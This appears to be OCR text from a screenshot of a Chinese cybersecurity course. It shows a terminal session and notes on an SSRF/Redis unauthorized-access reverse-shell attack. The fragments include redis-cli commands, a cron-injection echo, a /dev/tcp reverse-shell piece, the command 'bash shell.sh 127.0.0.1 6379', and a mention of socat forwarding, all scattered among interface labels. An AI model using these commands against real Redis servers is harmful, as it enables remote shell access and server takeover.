 网络安全就业推荐
47.105.66.238 (root)
note.youdao.com/ynoteshar
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
应用 书签工具栏 WEBSITES LAB
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
有道云笔记 SSRF_Redis.md
Quick connect...
89x33
2 47.105.66.238 (root)
[root@WEB5 cron]# ls
[root@WEB5 cron]#
/root/
Name
..
code
Sessions
Tools
Macros
Sftp
SSRF_Redis.m
Redis未授权攻击反
echo -e "\n\n\n*
redis-cli -h $1
redis-cli -h $1
redis-cli -h $1
redis-cli -h $1
脚本意思：在redis的
/dev/tcp/127.0.0.1/
自带一个换行符。
执行脚本命令：
Remote monitoring
Follow terminal folder
bash shell.sh 127.0.0.1 6379
有道云笔记 立即下载
画板 签到 答题卡 画中画 举手 预览 工具
socat进行端口转发。转发命令如下：